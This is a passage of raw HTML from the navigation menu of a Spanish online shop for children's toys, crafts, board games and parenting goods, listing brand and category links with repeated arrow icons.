                                        </a></li><li><a href="/collections/lilliputiens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LILLIPUTIENS
                                        </a></li><li><a href="/collections/little-dutch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LITTLE DUTCH
                                        </a></li><li><a href="/collections/londji" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LONDJI
                                        </a></li><li><a href="/collections/magna-tiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MAGNA TILES
                                        </a></li><li><a href="/collections/bloques-meli" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MELI
                                        </a></li><li><a href="/collections/moses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MOSES
                                        </a></li><li><a href="/collections/primo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PRIMO
                                        </a></li><li><a href="/collections/the-zoofamily" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          THE ZOOFAMILY
                                        </a></li><li><a href="/collections/tiger-tribe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TIGER TRIBE
                                        </a></li><li><a href="/collections/trixie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TRIXIE
                                        </a></li><li><a href="/collections/tutete" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TUTETE
                                        </a></li><li><a href="/collections/runbott" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          RUNBOTT
                                        </a></li><li><a href="/collections/sentosphere" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SENTOSPHERE
                                        </a></li><li><a href="/collections/schleich" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SCHLEICH
                                        </a></li><li><a href="/collections/speedy-monkey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SPEEDY MONKEY
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/pequebox-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            PequeBox- Diversión sin pantallas
                          </a></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Crianza 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-crianza" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Crianza 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/crianza" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los productos de Crianza
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Alimentación
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-alimentacion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Alimentación
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/baberos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Baberos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/botellas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Botellas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cubiertos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cubiertos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fiambreras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fiambreras
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vajilla" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vajilla
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vasos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vasos
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/calzado-respetuoso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calzado respetuoso
                                        </a></li><li><a href="/collections/chubasqueros" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chubasqueros
                                        </a></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Higiene
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-higiene" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Higiene
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/accesorios-pelo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accesorios Pelo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cosmetica-eco" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cosmetica 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-bano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguetes de baño
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/piel-sensible" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Piel sensible
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toallas-y-ponchos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Toallas y ponchos 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/higiene-peques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Higiene peques
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/mordedores" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mordedores
                                        </a></li><li><a href="/collections/paraguas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paraguas y botas de agua
                                        </a></li><li><a href="/collections/sacos-de-pinguinos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sacos Pingüino
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Juguetes
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-juguetes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Juguetes
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/juguetes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los Juguetes
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Juguetes por edad 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-juguetes-por-edad" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Juguetes por edad 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/desde-0-meses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 0 meses 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-6-meses-y-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 6 meses y más
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-12-meses-y-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 12 meses y más
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-18-meses-y-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 18 meses y más
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-2-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 2 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-3-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 3 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mas-de-4-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Más de 4 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mas-de-6-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Más de 6 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mas-de-8-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Más de 8 años
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Tipos de juego
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-tipos-de-juego" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Tipos de juego
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/a-moverse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    A moverse
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/disfraces-infantiles-y-maquillaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Disfraces Infantiles y Maquillaje
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/encajables-y-puzzles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Encajables y Puzzles
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fidget-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fidget Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/figuras-y-coleccionables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Figuras y coleccionables
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguete-blandito" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguete blandito
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-bano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguetes de baño
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-cartas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de cartas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-construccion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de Construcción
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/construccion-magnetica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de Construcción Magnética
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguete-educativo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguete educativo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-playa-y-exterior" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de exterior y playa
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-logica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de lógica
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/jugando-con-luz-negra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juego con luz negra
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-madera" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguetes de madera
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-mesa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de Mesa
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-viaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de viaje
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguete-musical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguete musical
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juego-sensorial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juego Sensorial
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juego-simbolico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juego simbólico
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/marionetas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Marionetas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/munecos-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Muñecos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vehiculos-y-trenes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vehículos y coches
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Manualidades
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-manualidades" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Manualidades
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/manualidades" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todas las Manualidades
                                        </a></li><li><a href="/collections/kits-de-manualidades" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kits de manualidades
                                        </a></li><li><a href="/collections/manualidades-y-diy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Manualidades y DIY
                                        </a></li><li><a href="/collections/papeleria-creativa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Papelería creativa
                                        </a></li><li><a href="/collections/plastilina-y-masas-de-moldeado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Plastilina y moldeables
                                        </a></li><li><a href="/collections/pinturas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pinturas
                                        </a></li><li><a href="/collections/pegatinas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pegatinas
                                        </a></li><li><a href="/collections/super-girls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Súper Girls
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-9">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Juegos de Mesa
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-juegos-de-mesa" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Juegos de Mesa
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/juegos-de-mesa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los Juegos de Mesa
                                        </a></li><li><a href="/collections/estrategia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Estrategia
                                        </a></li><li><a href="/collections/habilidad-motriz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Habilidad Motriz
                                        </a></li><li><a href="/collections/lenguaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lenguaje
                                        </a></li><li><a href="/collections/juegos-de-logica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lógica
                                        </a></li><li><a href="/collections/matematicas-y-pensamiento-logico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Matemáticas
                                        </a></li><li><a href="/collections/rapidez-visual-y-observacion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rapidez y Observación
                                        </a></li><li><a href="/collections/juegos-de-viaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Juegos de viaje
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-10">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Regalos Bonitos 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-regalos-bonitos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Regalos Bonitos 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/regalos-bonitos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los Regalos
                                        </a></li><li><a href="/collections/packs-para-bebes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Packs de regalo para bebés
                                        </a></li><li><a href="/collections/raton-perez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ratón Pérez
                                        </a></li><li><a href="/collections/accesorios-pelo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios Pelo
                                        </a></li><li><a href="/collections/regalos-de-comunion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Regalos para COMUNIÓN
                                        </a></li><li><a href="/collections/bolsas-de-cumple" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bolsitas Cumple
                                        </a></li><li><a href="/collections/hogar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Decoración y más
                                        </a></li><li><a href="/collections/tecnologia-para-ninos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tecnología para niños
                                        </a></li><li><a href="/collections/mini-luces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mini luces
                                        </a></li><li><a href="/collections/dia-del-padre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Para ti Papi
                                        </a></li><li><a href="/collections/regalos-para-madres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Para ti Mami
                                        </a></li><li><a href="/collections/calcetines" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calcetines
                                        </a></li><li><a href="/collections/gracias-profe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gracias Profe
                                        </a></li><li><a href="/collections/navidad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Navidad
                                        </a></li><li><a href="/collections/adviento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
